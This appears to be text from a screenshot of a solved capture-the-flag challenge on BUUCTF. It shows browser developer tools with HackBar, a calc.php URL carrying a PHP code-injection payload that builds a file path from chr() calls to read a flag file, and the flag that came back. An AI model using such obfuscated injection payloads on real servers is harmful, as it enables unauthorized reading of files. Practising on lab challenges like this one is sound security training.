 string(43) "flag{ef2c506a-615f-45b1-8462-def6a839b250} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.buuoj.cn:27236/calc.php?
num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL